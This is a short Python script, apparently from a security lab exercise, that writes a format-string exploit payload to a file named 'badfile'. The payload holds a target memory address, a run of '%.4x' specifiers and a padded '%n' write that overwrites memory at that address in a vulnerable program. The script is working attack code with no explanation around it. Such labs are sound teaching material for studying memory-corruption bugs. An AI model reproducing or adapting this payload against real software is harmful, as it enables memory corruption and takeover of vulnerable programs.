 #!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

num = 0x080e5068
content[0:4] = (num).to_bytes(4, byteorder='little')

remain = 0x5000 - 4 - 62 * 4

s = "%.4x" * 62 + "%." + str(remain) + "x%n"

fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)